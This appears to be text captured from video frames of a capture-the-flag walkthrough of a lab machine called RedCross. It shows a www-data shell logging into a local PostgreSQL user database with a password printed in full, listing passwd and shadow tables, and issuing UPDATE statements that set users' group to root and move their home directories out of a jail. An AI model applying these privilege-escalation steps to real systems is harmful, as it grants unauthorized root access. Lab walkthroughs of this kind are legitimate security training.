 Feb 29 | 9 : 37
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001
update passwd_table set gid=0 where gid=1001
unix-> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
ERROR:  syntax error at or near "update"
LINE 2: update passwd_table set gid=0 where gid=1001;
^
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
UPDATE 3
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set homedir='/home' where homedir='/var/jail/home';
update passwd_table set homedir='/home' where homedir='/var/jail/home';
UPDATE 3
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=>
RINKU Let's Hac